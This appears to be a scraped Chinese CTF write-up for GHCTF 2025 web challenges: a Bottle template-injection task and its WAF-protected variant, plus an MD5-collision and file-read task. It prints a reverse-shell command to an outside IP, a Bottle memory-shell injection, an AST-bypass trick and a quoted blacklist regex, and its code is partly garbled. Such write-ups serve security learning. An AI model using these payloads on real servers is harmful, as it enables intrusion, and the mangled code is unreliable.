1 2 3 4 </div ><small class ="message-time" >123 </small></div >'os' ).system("bash -c 'bash -i >& /dev/tcp/101.37.80.83/8080 0>&1'" )div class ="message-card" >=<div class ="message-content" ></div >
亲测这三种都可以反弹shell
我们还可以用内存马
参考此文:https://forum.butian.net/share/4048
1 2 3 4 5 6 7 8 9 from bottle import Bottle, request'sys' ).modules['__main__' ].__dict__['app' ]'os' ).popen(request.params.get ('cmd' )).read ())
Message in a Bottle plus 上面那道题目是白盒,这个是黑盒
从官方WP中看到waf和语法检测的逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
def waf (message ):"{" , "" ).replace("}" , "" ).replace(">" , "" ).replace("<" , "" )r'[\'"`\\]' , '' , filtered) r'/\*.*?\*/' , '' , cleaned) r'''(?xi) ( # 基础关键词变形检测 \b s[\s\-_]*l[\s\-_]*e[\s\-_]*e[\s\-_]*p+ # 允许分隔符:s-l-e-e-p | s(?:l3|1|i)(?:3|e)(?:3|e)p # 字符替换:sl33p/s1eep | (?:sl+e+p|slee+p|sle{2,}p) # 重复字符:sleeeeep | (?:s+|5+)(?:l+|1+)(?:e+|3+){2}(?:p+|9+) # 全替换变体:5l33p9 # 模块调用检测(含动态导入) | (?:time|os|subprocess|ctypes|signal)\s*\.\s*(?:sleep|system|wait)\s*\(.*?\) | __import__\s*\(\s*[\'"](?:time|os)[\'"]\s*\)\.\s*\w+\s*\(.*?\) | getattr\s*\(\s*\w+\s*,\s*[\'"]sleep[\'"]\s*\)\s*\(.*?\) # 编码检测(Hex/Base64/URL/Unicode) | (?:\\x73|%73|%u0073)(?:\\x6c|%6c|%u006c)(?:\\x65|%65|%u0065){2}(?:\\x70|%70|%u0070) # HEX/URL编码 | YWZ0ZXI=.*?(?:c2xlZXA=|czNlM3A=) # Base64多层编码匹配(sleep的常见编码) | %s(l|1)(e|3){2}p% # 混合编码 # 动态执行检测(修复括号闭合) | (?:eval|exec|compile)\s*\(.*?(?:sl(?:ee|3{2})p|['"]\\x73\\x6c\\x65\\x65\\x70).*?\) # 系统调用检测(Linux/Windows) | /bin/(?:sleep|sh)\b | (?:cmd\.exe\s+/c|powershell)\s+.*?(?:Start-Sleep|timeout)\b # 混淆写法 | s\/leep\b # 路径混淆 | s\.\*leep # 通配符干扰 | s<!--leep # 注释干扰 | s\0leep # 空字节干扰 | base64 | base32 | decode | \+ ) ''' if re.search(sleep_pattern, cleaned):return "检测到非法时间操作!" if re.search('eval' , cleaned):return "eval会让我报错" class SleepDetector (ast.NodeVisitor):def visit_Call (self, node ):if hasattr (node.func, 'id' ) and 'sleep' in node.func.id .lower():raise ValueErrorif isinstance (node.func, ast.Attribute):if node.func.attr == 'sleep' and \isinstance (node.func.value, ast.Name) and \id in ('time' , 'os' ):raise ValueErrorself .generic_visit(node)try :except (SyntaxError, ValueError):return "检测某种语法错误,防留言板报错系统启动" return filtered
虽然前面的黑名单横很长但是因为我是让ai给我写的黑名单,我测了一下发现,啥也防不住。如果不是后面简单自己加了点关键字师傅们靠拼接都能绕过去。这个waf也主要是为了防止师傅们盲注,但是如果愿意绕还是能绕的。
白名单之后其实就加了一些AST的语法检测。在我们语法报错的时候会变量替换
当我们还按照上题的思路来打的时候
其就会触发语法错误。因为在python里%print这本身就是一个错误的语法,为了让他可以通过语法检测然而语法检测这种东西肯定针对的是代码,那么我们将他变成字符串就可以了。
所以用引号包裹就可以绕过ast的检测
1 2 3 4 5 '''__import__ ('sys' ).modules['__main__' ].__dict__ ['app' ]__import__ ('os' ).popen(request.params.get('cmd' )).read())

ez_readfile 绕过md5
1 a =TEXTCOLLBYfGiJUETHQ4hAcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak&b=TEXTCOLLBYfGiJUETHQ4hEcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak
接下来有两种解法,一个是直接进行目录遍历,一个是直接使用CVE-2024-2961漏洞实现命令执行。
第一种解法,有出过题的,大部分都是采用https://github.com/CTF-Archives/ctf-docker-template这里面的模版。一般出题过程中,为了方便,不去修改dockerfile文件,都会直接在容器内修改,然后再commit生成镜像。

里面的php出题模版中,有一个容器启动命令文件docker-entrypoint.sh。可以看到该命令文件在容器初始化后就会被删掉。但是在提交生成镜像后,由镜像生成容器又需要运行该文件。因此有的出题者为了方便可能就不删除该文件,这时候就可以碰碰运气,看看出题者有没有把这个文件删掉。没有删掉,就能够获取路径。

因此,在这里直接尝试读取docker-entrypoint.sh文件,可以发现该文件将flag变量输入到了/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag
然后继续利用敏感文件读取来读flag
敏感文件读取为非预期解法,CVE-2024-2961为预期解法。
PHP利用iconv()中的一个缓冲区溢出漏洞CVE-2024-2961,实现将文件读取提升为任意命令执行漏洞
这里包含了许多pwn知识,以后复现
官方WP https://hyggevv.github.io/2025/03/07/GHCTF2025/#Message-in-a-Bottle